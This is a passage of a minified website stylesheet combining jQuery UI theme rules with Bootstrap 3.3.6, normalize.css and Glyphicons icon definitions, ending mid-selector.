.ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0 0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;font-weight:700}.ui-button,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-button,.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(/Content/css/images/ui-icons_444444_256x240.png)}.ui-button .ui-icon{background-image:url(/Content/css/images/ui-icons_777777_256x240.png)}.ui-button:focus .ui-icon,.ui-button:hover .ui-icon,.ui-state-default .ui-icon,.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(/Content/css/images/ui-icons_555555_256x240.png)}.ui-button:active .ui-icon,.ui-state-active .ui-icon{background-image:url(/Content/css/images/ui-icons_ffffff_256x240.png)}.ui-button .ui-state-highlight.ui-icon,.ui-state-highlight .ui-icon{background-image:url(/Content/css/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/Content/css/images/ui-icons_cc0000_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:3px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

/*@import url(/Content/css/bootstrap-theme.css);
@import url(/Content/css/nav.css);
@import url(/Content/css/royalslider.css);
@import url(/Content/css/rs-default.css);
@import url(/Content/css/flexnav.css);
@import url(/Content/css/owl.carousel.css);
@import url(/Content/css/hover_pack.css);
@import url(/Content/css/slick.css);*/


/*@inport{"bootstrap-theme.css"}*/
.label,sub,sup{vertical-align:baseline}hr,img{border:0}body,figure{margin:0}.btn-group>.btn-group,.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.dropdown-menu{float:left}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.pre-scrollable{max-height:340px}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{color:#000;background:#ff0}sub,sup{position:relative;font-size:75%;line-height:0}sup{top:-.5em}sub{bottom:-.25em}img{vertical-align:middle}svg:not(:root){overflow:hidden}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre,textarea{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}.glyphicon,address{font-style:normal}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.dropdown-menu,.modal-content{-webkit-background-clip:padding-box}.btn,.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-warning.active,.btn-warning:active,.btn.active,.btn:active,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover,.form-control,.navbar-toggle,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-warning{background-image:none}.img-thumbnail,body{background-color:#fff}@font-face{font-family:'Glyphicons Halflings';font-display: swap;src:url(/Content/css/fonts/glyphicons-halflings-regular.eot);src:url(/Content/css/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/Content/css/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/Content/css/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/Content/css/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/Content/css/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"\00a5"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail 